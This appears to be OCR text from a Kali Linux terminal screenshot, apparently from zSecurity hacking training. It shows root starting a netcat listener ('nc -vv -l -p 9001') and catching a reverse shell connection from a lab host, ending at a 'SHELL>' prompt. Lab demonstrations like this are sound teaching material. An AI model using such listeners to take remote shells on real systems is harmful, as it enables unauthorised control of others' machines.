 Applications Places Terminator Jun 23 18:26 1
root@kali: ~
Kali 2021 x64 Customized by zSecurity v1.0.4 2 - old
root@kali:~# nc -vv -l -p 9001
ZSECURITY
listening on [any] 9001 ...
10.20.14.4: inverse host lookup failed: Unknown host
connect to [10.20.14.3] from (UNKNOWN) [10.20.14.4] 58303
SHELL>